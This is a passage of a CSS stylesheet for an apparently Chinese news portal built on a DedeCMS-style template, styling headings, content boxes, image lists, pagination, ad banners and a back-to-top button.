	color: #e60012;
  	border-bottom: 2px #e61002 solid;
	#background: url(../images/jd.png) 0 0 no-repeat;
}
.pdtt {
	height: 40px;
	line-height: 40px;
	font-size: 20px;
	color: #e60012;
}
.t_1 h3 {
	font-weight: bold;
}
.t_1 span {
	float: right;
	font-size: 12px;
	font-weight: normal;
}
.t_1 span a {
	color: #777;
}
.t_2 {
	height: 30px;
	line-height: 30px;
	padding: 0 15px;
	border-bottom: 1px #eee solid;
	background: #f9f9f9;
}
.t_2 h3 {
	font-size: 18px;
	font-weight: bold;
	padding-left: 15px;
	#background: url(../images/ico_1.jpg) 0 17px no-repeat;
}
.t_2 h3 a {
	color: #e60012;
}
.t_2 span {
	float: right;
	color: #999;
}
.t_2 span a {
	margin: 0 5px;
}
.t_88 {
	height: 30px;
	line-height: 30px;
	padding: 0 15px;
	#border-bottom: 1px #eee solid;
	#background: #f9f9f9;
}
.t_88 h3 {
	float: left;
	color: #e60012;
        font-size: 18px;
        font-weight: bold;
}
.t_88 h3 a{
	float: left;
	color: #e60012;
        font-size: 18px;
        font-weight: bold;
}
.t_89 {
	height: 30px;
	line-height: 30px;
	padding: 0 15px;
	border-bottom: 1px #e60012 solid;
        background: #ffffff;
}
.t_89 a {
	float: left;
	#color: #e60012;
        font-size: 16px;
}
.t_90 {
	height: 30px;
	line-height: 30px;
	padding: 0 15px;
	#border-bottom: 1px #e60012 solid;
        border-top: 1px #e1e1e1 solid;
	background: #ffffff;
}
.t_90 span {
	float: left;
	#color: #e60012;
        font-size: 16px;
	font-weight: bold;
	
}
.t_3 {
	font-size: 14px;
	padding: 12px 0;
	font-weight: bold;
	color: #f60;
	border-bottom: 1px #e1e1e1 solid;
}
.t_4 {
	height: 30px;
	line-height: 30px;
	font-size: 16px;
	padding: 0 10px;
	font-weight: bold;
	border-bottom: 1px #f0f0f0 solid;
	background: #f9f9f9;
}
.t_4 h3 {
	font-weight: bold;
}
.t_4 h3 b {
	color: #f00;
}
.t_4 span {
	float: right;
	font-size: 12px;
	font-weight: normal;
}
.t_1 span a {
	color: #777;
}
/*--/标题 tit--*/
.g_box1 {
	width: 408px;
	height: 815px;
	margin: 0 10px 10px 10px;
	padding: 0 10px;
        #border:1px #e60012 solid;
	#border:1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
        #border-top: 2px #e69800 solid;
	overflow: hidden;
}
.g_box1 h1 {
	line-height: 30px;
	height: 30px;
	overflow: hidden;
	text-align: center;
	margin: 5px 0 5px 0;
	font-size: 20px;
	font-weight: bold;
}
.g_box1 h1 a {
	color: #e60012;
}
.g_box1 p {
	font-size: 14px;
	line-height: 24px;
	padding: 0 5px 5px 5px;
	color: #787878;
}
.g_box1 ul {
	width: 398px;
	line-height: 35px;
	padding: 0px 5px 0 5px;
	font-size: 16px;
}
.g_box1 li {
	float: left;
	width: 100%;
	height: 33px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	border-bottom: 1px #e1e1e1 dotted;
}
.g_box2 {
        
	#height: 313px;
	overflow: hidden;
	padding: 0 10px;
	#border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
	border-top: 1px #e1e1e1 solid;
        #font-weight:bold;
}
.g_box2_top1 {
        
	#height: 280px;
	overflow: hidden;
	#padding: 0 10px;
	#border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
        #font-weight:bold;
}
.g_box2left {
	height: 285px;
	overflow: hidden;
	padding: 0 10px;
	#border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
        #font-weight:bold;
}
.g_box2leftbot {
	height: 150px;
	overflow: hidden;
	padding: 0 10px;
	border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
        #font-weight:bold;
}
.g_box22 {
        margin: 5px 0;
	height: 210px;
	overflow: hidden;
	padding: 0 10px;
	border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
        #font-weight:bold;
        font-size:14px;
}
.g_box_bot {
        margin: 0;
	height: 280px;
	overflow: hidden;
	padding: 0 10px;
	#border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
        #font-weight:bold;
        font-size:15px;
}
.g_box22left {
        margin: 5px 0;
	height: 249px;
	overflow: hidden;
	padding: 0 10px;
	border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
        #font-weight:bold;
        font-size:14px;
}
.g_box2 .b_box3 {
	margin-top: 5px;
}
.g_box3 {
	width: 330px;
	padding: 0 12px;
        #font-weight:bold;
}
.g_box9 {
	width: 330px;
	padding: 0 12px;
        #font-weight:bold;
}
.g_box11 {
	width: 253px;
	padding: 0 12px;
        #font-weight:bold;
}
.g_box4 {
	width: 350px;
	padding: 0 12px 5px 12px;
	border-left: 1px #f0f0f0 solid;
	border-right: 1px #f0f0f0 solid;
}
.g_box4 h3 {
	line-height: 30px;
	text-align: center;
	padding: 12px 0 0 0;
	margin-bottom: 5px;
	font-size: 16px;
	height: 30px;
	overflow: hidden;
	font-weight: bold;
}
.g_box4 h3 a {
	color: #333333;
}
.g_box4 p {
	font-size: 14px;
	line-height: 24px;
	padding-bottom: 4px;
	color: #787878;
}

.g_box5-leiye {
	float: left;
	width: 730px;
	margin: 0 10px 10px 0;
	border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
	overflow: hidden;
}
.g_box5-leiye .b_box3 {
	padding: 8px 0;
	margin: 0 10px;
	font-size: 16px;
}
.g_box5-leiye .longlan {
	
	width: 750px;
	
}
.g_box5-leiye .longlan-xiao {
	padding: 8px 0;
	margin: 0 10px;
	font-size: 16px;
	float:left;
}
.g_box5-leiye .pic {
	height: 120px;
	padding: 12px 0;
	margin: 0 10px;
	line-height: 24px;
	border-bottom: 1px #e1e1e1 dotted;
}
.g_box5-leiye .pic img {
	float: left;
	height: 120px;
	width: 180px;
	padding-right: 10px;
}
.g_box5-leiye  .pic p {
	font-size: 17px;
	font-weight: bold;
	height: 24px;
	line-height: 24px;
	overflow: hidden;
	margin-bottom: 5px;
}
.g_box5 {
	float: left;
	width: 363px;
	margin: 0 10px 10px 0;
	#border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
	overflow: hidden;
}
.g_box5 .b_box3index {
	padding: 8px 0;
	margin: 0 10px;
	font-size: 14px;
}
.g_box5 .pic {
	height: 75px;
	padding: 12px 0;
	margin: 0 10px;
	line-height: 24px;
	border-bottom: 1px #e1e1e1 dotted;
}
.g_box5 .pic img {
	float: left;
	height: 75px;
	width: 100px;
	padding-right: 10px;
}
.g_box5 .pic p {
	font-size: 16px;
	font-weight: bold;
	height: 24px;
	line-height: 24px;
	overflow: hidden;
	margin-bottom: 5px;
}

.g_box_leftbot {
	float: left;
	width: 375px;
	margin: 0 10px 10px 0;
	#border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
	overflow: hidden;
}
.g_box_leftbot .b_box3 {
	padding: 8px 0;
	margin: 0 10px;
	font-size: 16px;
}
.g_box_leftbot .pic {
	height: 120px;
	padding: 12px 0;
	margin: 0 10px;
	line-height: 30px;
	border-bottom: 1px #e1e1e1 dotted;
}
.g_box_leftbot .pic img {
	float: left;
	height:120px;
	width: 160px;
	padding-right: 10px;
}
.g_box_leftbot .pic p {
	font-size: 16px;
	font-weight: bold;
	height: 30px;
	line-height: 30px;
	overflow: hidden;
	margin-bottom: 5px;
}
.right_1 .picpic {
	
	padding: 12px 0;
	margin: 0 10px;
	line-height: 24px;
	border-bottom: 1px #e1e1e1 dotted;
}

.right_1 .picpic img {
	float: left;
	height: 130px;
	width: 220px;
	padding-right: 10px;
}
.right_1 .picpic p {
	font-size: 14px;
	font-weight: bold;
	
	
	margin-bottom: 5px;
}
.g_box6 {
	width: 300px;
}
.g_box7 {
	width: 740px;
	height: 260px;
}
.g_box7 .b_box3 {
	padding-top: 8px;
}
.g_box8 {
	width: 408px;
	height: 247px;
	padding: 0 10px;
	#border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
}
.g_box8 h1 {
	line-height: 30px;
	height: 30px;
	overflow: hidden;
	text-align: center;
	margin: 13px 0 2px 0;
	font-size: 18px;
}
.g_box8 h1 a {
	color: #e60012;
}
.g_box8 p {
	line-height: 26px;
	padding: 0 0 5px 0;
	color: #787878;
}
.g_box8 ul {
	line-height: 24px;
	padding: 5px 0 0 0;
}
.g_box8 li {
	float: left;
	width: 50%;
	height: 24px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	border-bottom: 1px #e1e1e1 dotted;
}
.g_list {
	width: 100%;
	#border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
	overflow: hidden;
	margin-bottom: 10px;
}
.g_list .list1 {
	line-height: 40px;
	font-size: 14px;
	padding: 8px 15px;
}
.g_list .list1 li {
	padding-left: 10px;
	border-bottom: 1px #e1e1e1 dashed;
	background: url(../images/ico_2.jpg) 2px center no-repeat;
}
.g_list .list1 li em {
	margin-right: 5px;
	color: #0068b7;
}
.g_list .list1 li em a {
	color: #0068b7;
}
.g_list .list1 li span {
	float: right;
	font-size: 12px;
	color: #777;
}
.g_list .list1 li b {
	font-weight: normal;
}
.g_list .list1 li a:hover {
	color: #f00;
}
.g_list .list2 {
	padding: 0 12px;
	line-height: 26px;
	color: #666;
}
.g_list .list2 li {
	height: 120px;
	overflow: hidden;
	padding: 15px 0;
	border-bottom: 1px #e5e5e5 solid;
}
.g_list .list2 li img {
	float: left;
	width: 180px;
	height: 120px;
	margin-right: 10px;
	transition: all 0.5s;
	-moz-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	border-radius: 4px;
}
.g_list .list2 li img:hover {
	-webkit-filter: brightness(.8);
	border-radius: 4px;
}
.g_list .list2 li h3 {
	font-size: 20px;
	font-weight: bold;
	margin-bottom: 10px;
}
.g_list .list2 li h3 a {
	color: #555;
}
.g_list .list2 li h3 a:hover {
	color: #f50;
}
.g_list .list2 li p {
	height: 52px;
	overflow: hidden;
	padding-bottom: 5px;
	font-size: 16px;
}
.g_list .list2 li span {
	display: block;
	text-align: left;
	font-size: 12px;
	color: #a6a6a6;
}
.g_list .list3 {
	font-size: 14px;
	padding-bottom: 15px;
	border-bottom: 1px solid #e5e5e5;
}
.g_list .list3 li {
	float: left;
	width: 350px;
	height: 220px;
	text-align: center;
	padding: 17px 0 0 17px;
	overflow: hidden;
}
.g_list .list3 li img {
	display: block;
	width: 350px;
	min-height: 220px;
	margin-bottom: 8px;
}
.g_list .list3 li p {
	height: 24px;
	line-height: 24px;
	overflow: hidden;
}
.g_list .list5 {
	font-size: 14px;
	padding-bottom: 15px;
	border-bottom: 1px solid #e5e5e5;
}
.g_list .list5 li {
	float: left;
	width: 310px;
	height: 200px;
	text-align: center;
	padding: 17px 0 0 17px;
	overflow: hidden;
}
.g_list .list5 li img {
	display: block;
	width: 310px;
	min-height: 200px;
	margin-bottom: 8px;
}
.g_list .list5 li p {
	height: 24px;
	line-height: 24px;
	overflow: hidden;
}
.g_tag {
	padding: 0 15px;
	font-size: 14px;
	margin-bottom: 20px;
	background: #fff;
}
.g_tag dt {
	padding: 20px 0 15px 0;
	height: 30px;
}
.g_tag dt span {
	float: left;
	width: 110px;
	height: 26px;
	font-size: 14px;
	font-weight: bold;
	color: #fff;
	text-align: center;
	line-height: 26px;
	background: #f60;
	border-radius: 3px;
}
.g_tag dd a {
	float: left;
	width: 118px;
	height: 30px;
	line-height: 30px;
	margin: 2px 0;
	overflow: hidden;
	text-indent: 10px;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.g_tag dd a:hover {
	text-decoration: none;
	background: #f1f1f1;
}
.g_con {
	width: 708px;
	padding: 0 15px 15px 15px;
	#border: 1px #e1e1e1 solid;
	#border-top: 1px #e1e1e1 solid;
	overflow: hidden;
	margin-bottom: 10px;
}
.g_con h1 {
	text-align: center;
	font-size: 32px;
	padding: 40px 0;
	font-weight: bold;
}
.g_con .con_des {
	font-size: 14px;
	line-height: 28px;
	border: #eeeeee 1px solid;
	padding: 18px;
	margin-bottom: 18px;
}
.g_con .con_des span {
	font-size: 16px;
	font-weight: bold;
}
.g_con .adminname {
	font-size: 14px;
	line-height: 40px;
	text-align: right;
}
.g_con .info {
	height: 26px;
	line-height: 26px;
	color: #8f8f8f;
	text-align: left;
	padding-bottom: 5px;
	position: relative;
	border-bottom: 1px #ababab dotted;
	margin-bottom: 15px;
}
.g_con .info span {
	display: inline;
	margin: 0 10px;
}
.g_con .info .share {
	position: absolute;
	top: 0;
	right: 0;
	padding: 0;
}
.g_con .con {
	width: 688px;
	overflow: hidden;
	line-height: 36px;
	font-size: 18px;
	padding: 0 0 15px 0;
}
.g_con .con p, .g_con .con div {
	padding-bottom: 15px;
	text-indent: 0em;
}
.g_pic {
	padding: 0 15px;
	overflow: hidden;
}
.g_pic h1 {
	text-align: center;
	font-size: 24px;
	padding: 30px 0 20px 0;
}
.g_pic .info {
	height: 26px;
	line-height: 26px;
	color: #8f8f8f;
	text-align: center;
	padding-bottom: 5px;
	position: relative;
	border-bottom: 1px #ababab dotted;
}
.g_pic .info span {
	display: inline;
	margin: 0 10px;
}
.g_pic .info .share {
	position: absolute;
	top: 0;
	right: 0;
	padding: 0;
}
.g_pic .b_box6 {
	border-bottom: none !important;
}
.g_picbox {
	width: 968px;
	margin-bottom: 10px;
	overflow: hidden;
	text-align: center;
}
.g_picbox center {
	padding: 15px 0;
	font-size: 14px;
}
.g_picbox center a {
	display: inline-block;
	height: 24px;
	line-height: 24px;
	padding: 0 10px;
	border: 1px #ddd solid;
	background: #f5f5f5;
}
.g_picbox center a:hover {
	color: #fff;
	border-color: #e60012;
	background: #e60012;
	text-decoration: none;
}
.g_picbox img {
	border: 0 none;
	box-sizing: border-box;
	height: auto !important;
	max-width: 100% !important;
	vertical-align: middle;
}
.g_picbox p {
	font-size: 14px;
	line-height: 40px;
}
.g_pic .con {
	border: 1px #e5e5e5 solid;
	padding: 10px 15px;
	font-size: 14px;
	line-height: 28px;
	background: #f9f9f9;
	margin-bottom: 15px;
}
.g_pic .con_video {
	border: 1px #e5e5e5 solid;
	padding: 10px 15px;
	font-size: 14px;
	line-height: 28px;
	background: #f9f9f9;
	margin-bottom: 15px;
	height: 526px;
	width: 936px;
}
.con_mp4 .video {
	margin: 15px 0;
	height: 545px;
	width: 100%;
}
/*--/布局 grid--*/
.b_box1 {
	line-height: 35px;
	padding-top: 2px;
	#background: url(../images/bg_2.jpg) 0 11px no-repeat;
        font-size:16px;
}
.b_box1 li {
	height: 35px;
	overflow: hidden;
	padding-left: 8px;
	border-bottom: 1px #e1e1e1 dotted;
}
.ib_box1_top {
	line-height: 33px;
	padding-top: 2px;
	
}
.ib_box1_top li {
	height: 33px;
	overflow: hidden;
	padding-left: 2px;
	#border-bottom: 1px #e1e1e1 dotted;
        font-size:16px;
}
.ib_box1 {
	line-height: 33px;
	padding-top: 2px;
	#background: url(../images/ico_video.png) 0 1px repeat-y;
}
.ib_box1 li {
	height: 33px;
	overflow: hidden;
	padding-left: 2px;
	border-bottom: 1px #e1e1e1 dotted;
        
}
.ib_box_bot {
	line-height: 32px;
	padding-top: 2px;
	
}
.ib_box_bot li {
	height: 32px;
	overflow: hidden;
	padding-left: 2px;
	#border-bottom: 1px #e1e1e1 dotted;
        font-size:13px;
}
.b_box2center {
	line-height: 27px;
}
.b_box2center li {
	color: #999;
	padding: 5px 15px;
	#border-bottom: 1px #e1e1e1 dotted;
}
.b_box2center li a {
	display: block;
	font-size: 16px;
	height: 27px;
	overflow: hidden;
}
.b_box2center li a:hover {
	text-decoration: none;
}
.b_box2 {
	line-height: 24px;
}
.b_box2 li {
	color: #999;
	padding: 5px 15px 5px 0;
	border-bottom: 1px #e1e1e1 dotted;
}
.b_box2 li em {
	color: #e60012;
}
.b_box2 li a {
	display: block;
	font-size: 16px;
	height: 24px;
	overflow: hidden;
}
.b_box2 li a:hover {
	text-decoration: none;
}
.b_box3left {
	line-height: 30px;
        font-size:14px;
}
.b_box3left li {
	height: 30px;
	overflow: hidden;
	padding-left: 8px;
	background: url(../images/ico_2.jpg) 0 13px no-repeat;
}
.b_box3left li span {
	float: left;
	color: #999;
	padding-left: 10px;
}

.longlan-xiao {
	float: left;
	width: 320px;
	font-size:16px;
	display:inline
}
.longlan-xiao li {
	line-height: 35px;
        height: 35px;
	overflow: hidden;
	padding-left: 8px;
	background: url(../images/ico_2.jpg) 0 13px no-repeat;
}
.longlan-xiao li span {
	float: left;
	color: #999;
	padding-left: 10px;
}

.b_box3 {
	line-height: 35px;
        font-size:16px;
}
.b_box3 li {
	height: 35px;
	overflow: hidden;
	padding-left: 8px;
	background: url(../images/ico_2.jpg) 0 13px no-repeat;
}
.b_box3 li span {
	float: left;
	color: #999;
	padding-left: 10px;
}

.b_box3index {
	line-height: 25px;
        font-size:14px;
}
.b_box3index li {
	height: 25px;
	overflow: hidden;
	padding-left: 8px;
	background: url(../images/ico_2.jpg) 0 13px no-repeat;
}
.b_box3index li span {
	float: left;
	color: #999;
	padding-left: 10px;
}
.b_box3-3 {
	line-height: 30px;
        font-size:15px;
}
.b_box3-3 li {
	height: 30px;
	overflow: hidden;
	padding: 0 10px 0 0;
}
.b_box3-3 li span {
	float: left;
	color: #999;
	
}
.b_box3-3right {
	line-height: 25px;
        font-size:14px;
}
.b_box3-3right li {
	height: 25px;
	overflow: hidden;
	padding: 0 10px 0 0;
}
.b_box3-3right li span {
	float: left;
	color: #999;
	
}
.b_box4 {
	line-height: 32px;
	padding-top: 5px;
	
}
.b_box4 li {
	height: 32px;
	overflow: hidden;
	padding-left: 22px;
	border-bottom: 1px dotted #e1e1e1;
}
.b_box5 {
	font-size: 14px;
	text-align: center;
	margin-bottom: 15px;
}
.b_box6 {
	line-height: 30px;
	font-size: 14px;
	color: #777;
	padding: 16px 0;
	border-top: 1px #e1e1e1 solid;
	border-bottom: 1px #e1e1e1 solid;
}
.b_box6 span {
	float: right;
}
.b_box7 {
	line-height: 35px;
	padding-top: 10px;
	overflow: hidden;
}
.b_box7 p {
	font-size: 14px;
	font-weight: bold;
	margin-bottom: 5px;
}
.b_box7 .box {
	width: 698px;
	border-top: 1px #e1e1e1 solid;
}
.b_box7 .box li {
	float: left;
	width: 339px;
	height: 35px;
	padding-right: 10px;
	overflow: hidden;
	text-indent: 10px;
	color: #999;
	#border-bottom: 1px #e1e1e1 dotted;
	background: url(../images/ico_2.jpg) 0 12px no-repeat;
}
.b_box7 .box li em {
	margin-right: 5px;
	color: #0068b7;
}
.b_box7 .box li em a {
	color: #0068b7;
}
.b_box8 {
	color: #777;
	line-height: 20px;
}
.b_box8 li {
	height: 95px;
	padding: 8px 0;
	border-top: 1px #e1e1e1 dotted;
}
.b_box8 li img {
	float: left;
	height: 95px;
	width: 130px;
	padding-right: 10px;
}
.b_box8 li h4 {
	font-size: 16px;
	height: 28px;
	line-height: 28px;
	overflow: hidden;
}
.b_box8 li h4 em {
	color: #e60012;
}
.b_box8 li p {
	line-height: 24px;
	text-indent: 0em;
	font-size: 13px;
}
.b_box8fen {
	color: #777;
	line-height: 20px;
        
}
.b_box8fen li {
	height: 85px;
	padding: 6px 0;
	border-top: 1px #e1e1e1 dotted;
}
.b_box8fen li img {
	float: left;
	height: 85px;
	width: 110px;
	padding-right: 10px;
}
.b_box8fen li h4 {
	font-size: 16px;
	height: 28px;
	line-height: 28px;
	overflow: hidden;
        padding-right: 15px;
}
.b_box8fen li h4 em {
	color: #e60012;
}
.b_box8fen li p {
	line-height: 20px;
	text-indent: 0em;
	font-size: 12px;
        padding-right: 15px;
}
.g_box111 {
	width: 253px;
	padding: 0 2px;
        
}
.g_box111 .picpic {
	
	padding: 10px 0;
	#margin: 10px;
	border-bottom: 1px #e1e1e1 dotted;
}

.g_box111 .picpic img {
	float: left;
	height: 100px;
	width: 250px;
	#padding-right: 10px;
}
.g_box111 .picpic h4 {
	font-size: 16px;
	font-weight:bold;
	padding-top:110px;
	overflow:hidden
	width: 250px;
	height:22px; 
	white-space:nowrap;
}
.b_box9-3 li {
	#height: 120px;
	#padding: 8px 0;
        #float: left;
	width: 300px;
	height: 165px;
	text-align: center;
	position: relative;
	padding: 6px 0 0 15px;
	overflow: hidden;
	
}
.b_box9-3 li img {
	#float: left;
	#height: 120px;
	#width: 290px;
	#padding: 0 6px 0 0;
   
        display: block;
	width: 300px;
	min-height: 165px;
	height: auto;
	vertical-align: middle;
}
.b_box9-3 li h4 {
	font-size: 16px;
	height: 28px;
	line-height: 28px;
	overflow: hidden;
}
.b_box9-3 li h4 em {
	color: #e60012;
}
#.b_box8-3 li p {
#	line-height: 18px;
#	text-indent: 0em;
#	font-size: 12px;
#        padding: 5px ;
#        width: 300px;
#}
.b_box9-3 li p {
	position: absolute;
	right: 0;
	bottom: 0;
	width: 300px;
	height: 35px;
	line-height: 35px;
	color: #fff;
	padding-top: 0;
	overflow: hidden;
	background: url(../images/bg_4.png) 0 0 no-repeat;
}
.b_box9-3 li a:hover p {
	color: #f9343d;
}
.b_box9 {
	padding-bottom: 13px;
}
.b_box9 li {
	float: left;
	width: 233px;
	height: 160px;
	text-align: center;
	position: relative;
	padding: 13px 0 0 13px;
	overflow: hidden;
}
.b_box9 li img {
	display: block;
	width: 233px;
	min-height: 150px;
	height: auto;
	vertical-align: middle;
}
.b_box9 li p {
	position: absolute;
	right: 0;
	bottom: 0;
	width: 233px;
	height: 30px;
	line-height: 30px;
	color: #fff;
	padding-top: 0;
	overflow: hidden;
	background: url(../images/bg_4.png) 0 0 no-repeat #0a0a0a;
}
.b_box9 li a:hover p {
	color: #ff0;
}
.b_box10 {
	margin-bottom: 6px;
}
.b_box10 li {
	float: left;
	width: 106px;
	text-align: center;
	padding: 11px 0 0 11px;
}
.b_box10 li img {
	display: block;
	width: 106px;
	height: 135px;
	margin-bottom: 5px;
}
.b_box10 li p {
	height: 24px;
	line-height: 24px;
	overflow: hidden;
}
.b_box11 {
	width: 238px;
	margin-bottom: 10px;
}
.b_box11 li {
	float: left;
	width: 109px;
	height: 80px;
	overflow: hidden;
	text-align: center;
	padding: 10px 10px 0 0;
}
.b_box11 li img {
	display: block;
	width: 106px;
	min-height: 80px;
	margin-bottom: 5px;
}
.b_box11 li p {
	height: 24px;
	line-height: 24px;
	overflow: hidden;
}
/*--/盒子 box--*/
.u_1 li {
	border-bottom: 1px #e1e1e1 dotted;
}
.u_2 {
	height: auto;
	margin-bottom: 10px;
}
.u_3 {
	border-top: 1px #e1e1e1 dotted;
}
/*--/元件 unit--*/
.slideBox {
	width: 300px;
	height: 250px;
	overflow: hidden;
	position: relative;
	margin-bottom: 10px;
}
.slideBox .hd {
	width: 100%;
	height: 4px;
	overflow: hidden;
	position: absolute;
	right: 0;
	bottom: 0;
	z-index: 10;
}
.slideBox .hd ul {
	overflow: hidden;
	zoom: 1;
	float: left;
}
.slideBox .hd ul li {
	float: left;
	width: 60px;
	height: 4px;
	background: #000;
	filter: alpha(opacity=80);
	opacity: 0.8;
	cursor: pointer;
}
.slideBox .hd ul li.on {
	background: #e60012;
}
.slideBox .bd li {
	position: relative;
}
.slideBox .bd {
	height: 100%;
	z-index: 0;
}
.slideBox .bd .pic {
	position: relative;
	z-index: 0;
}
.slideBox .bd .pic img {
	width: 300px;
	height: 250px;
	display: block;
}
.slideBox .bd .bg {
	width: 100%;
	height: 44px;
	position: absolute;
	bottom: -44px;
	left: 0;
	z-index: 1;
	background: #000;
	filter: alpha(opacity=60);
	opacity: 0.6;
}
.slideBox .bd .tit {
	width: 100%;
	height: 44px;
	line-height: 40px;
	position: absolute;
	bottom: -40px;
	left: 0;
	font-size: 14px;
	z-index: 2;
	color: #fff;
}
.slideBox .bd .tit a {
	color: #fff;
	padding: 0 10px;
}
.cd-container {
	width: 90%;
	max-width: 768px;
	height: 3000px;
	margin: 2em auto;
	display: block
}
.cd-container::after {
	/* clearfix */
	content: '';
	display: table;
	clear: both;
}
.cd-top {
	display: inline-block;
	height: 40px;
	width: 40px;
	position: fixed;
	border-radius: 2px;
	bottom: 40px;
	right: 10px;
	overflow: hidden;
	text-indent: 100%;
	white-space: nowrap;
	background: url(../images/bg_3.png) center center no-repeat #c00000;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	transition: all 0.5s;
}
.cd-top.cd-is-visible {
	/* the button becomes visible */
	visibility: visible;
	opacity: 1;
}
.cd-top .cd-fade-out {
	/* 如果用户继续向下滚动,这个按钮的透明度会变得更低 */
	opacity: .5;
}
.cd-top:hover {
	background-color: #333;
	opacity: 1;
}
 @media only screen and (min-width: 768px) {
.cd-top {
	right: 20px;
	bottom: 20px;
}
}
 @media only screen and (min-width: 1024px) {
.cd-top {
	height: 60px;
	width: 60px;
	right: 30px;
	bottom: 30px;
}
}
/*--/功能 function--*/
.dede_pages {
	height: 32px;
	padding: 20px 15px;
}
.dede_pages ul {
	float: right;
	padding: 0;
	font-size: 14px;
}
.dede_pages ul li {
	float: left;
	margin: 0 2px;
	line-height: 30px;
	padding: 0 10px;
	background: #fff;
	border: 1px solid #d8dadf;
}
.dede_pages ul li a {
	float: left;
	color: #555;
	display: block;
}
.dede_pages ul li:hover {
	text-decoration: none;
	color: #555;
	border: 1px #d8dadf solid;
	background-color: #f0f0f0;
}
.dede_pages ul li:hover a {
	color: #555;
}
.dede_pages ul li:hover a:hover {
	color: #555;
	text-decoration: none;
}
.dede_pages ul li.thisclass {
	background-color: #e60012;
	padding: 0 10px;
	color: #fff;
	border: 1px #e60012 solid;
}
.dede_pages ul li.thisclass a {
	color: #fff;
}
.dede_pages strong {
	font-weight: normal;
}
.dede_pagess {
	float: none;
	overflow: hidden;
	text-align: center;
	padding-bottom: 15px;
}
.dede_pagess ul {
	margin: 0px auto;
	float: none;
	clear: both;
	padding: 10px 0;
	text-align: center;
	white-space: nowrap;
}
.dede_pagess ul li {
	float: none;
	display: inline;
	margin: 0 2px;
	padding: 4px 10px;
	font-size: 14px;
	border: 1px solid #d8dadf;
}
.dede_pagess li a {
	float: none;
	display: inline;
}
.dede_pagess li a:hover {
	text-decoration: underline;
}
.dede_pagess .thisclass {
	border: none;
	color: #fff;
	border: 1px #e60012 solid;
	background-color: #e60012;
}
.dede_pagess .thisclass a {
	color: #fff;
}
/*--/page end--*/
.ban_251 {
        
	width: 250px;
	height: auto !important;
	overflow: hidden;
	margin-bottom: 5px;
}
.ban_251_bot {
        
	width: 215px;
	height: auto !important;
	overflow: hidden;
	margin-left: 6px;
}
.ban_318 {
	width: 318px;
	height: auto !important;
	overflow: hidden;
	margin: 5px 8px;
        padding-top: 6px;
}
.ban_300 {
	width: 300px;
	height: auto !important;
	overflow: hidden;
	margin-bottom: 10px;
}
.ban_402 {
	width: 402px;
	height: auto !important;
	overflow: hidden;
	margin: 3px 3px;
}
.ban_708 {
	width: 708px;
	overflow: hidden;
	text-align: center;
	margin-bottom: 15px;
}
.ban_740 {
	width: 740px;
	overflow: hidden;
	margin-bottom: 10px;
}
.ban_968 {
	width: 968px;
	text-align: center;
	overflow: hidden;
	margin-bottom: 10px;
}
.ban_1001 {
	width: 1000px;
	overflow: hidden;
	margin: 0 auto 10px auto;
}
.ban_1000xiao {
	width: 1000px;
	overflow: hidden;
	margin: 0 auto 5px auto;
}
.ban_2500 {
        float: left; 	
	width: 250px;
	height: auto !important;
	overflow: hidden;
	margin: 5px;
        
}
/*--/广告 end--*/
.link {
	width: 1000px;
	margin: 0 auto 10px auto;
}
.link h3 {
	font-size: 14px;
	font-weight: bold;
	line-height: 30px;
	margin-bottom: 5px;
}
.link p {
	line-height: 24px;
}
.link p a {
	color: #666;
	display: inline-block;
	margin-right: 15px;
}
/*--/link end--*/
.foot {
	width: 100%;
	margin: 0 auto;
	padding: 20px 0;
	text-align: center;
	border-top: 2px #e60012 solid;
	line-height: 24px;
	background: #980101;
        color:#efeaea;

}

.jrtt {
	width: 1000px;
	height: 68px;
	margin: 10px auto;
	padding: 5px 0;
	background: #F3F3F3;
	border: #E6E6E6 1px solid;
	position: relative
}
.jrtt h2 {
	width: 900px;
	#width: 720px
	height: 40px;
	line-height: 40px;
	font-size: 35px;
	font-family: 微软雅黑;
	text-align: center;
	font-weight: bold;
	color: #000;
	overflow: hidden;
	display: block;
	margin: 0 auto
}
.jrtt h2 a {
	text-decoration: none;
	color: #e60012;
}
.jrtt h2 a:hover {
	text-decoration: none;
	color: #e60012;
}
.jrtt ul {
	width: 750px;
	height: 10px;
	margin-top: 3px;
	display: block;
	margin: 3px auto
}
.jrtt ul li {
	width: 230px;
	height: 30px;
	line-height: 30px;
	font-size: 14px;
	float: left;
	padding-left: 18px;
	
	overflow: hidden;
	display: block;
	margin: 0 auto
}
.jrtt ul li a {
	color: #3F3F3F
}
.jrtt .toutiao {
	position: absolute;
	top: 0px;
	left: 0px;
	width: 75px;
	height: 75px;
	background: url(../images/topnews.png) no-repeat
}
.jrtt .toutiao h2 a {
	color: #e60012;
}
.ad_w {
	height: auto !important;
	padding: 15px 0;
}
.ad_w660 {
	width: 660px;
	float: left;
}
.ad_w320 {
	width: 320px;
	float: right;
}
.adtop {
	width: 1000px;
	height: auto !important;
}
.adtop img {
	width: 1000px;
}
.adtop .guanbi {
	font-size: 12px;
	color: #FFFFFF;
	background: #000000;
	padding: 2px 8px;
	margin-left: 1000px;
	position: absolute;
	margin-top: 0;
	z-index: 999;
	display: block;
}
.adimg {
	width: 1000px;
	height: auto !important;
	padding: 0px 0;
	margin: 0 auto 0 auto;
}
.adimg img {
}
.ad {
	width: 1000px;
}
.line1 a:link{
color: #FFFFFF ; text-decoration:none;
} /*常规时候的样式*/
.line1 a:visited{
color: #FFFFFF; text-decoration:none;
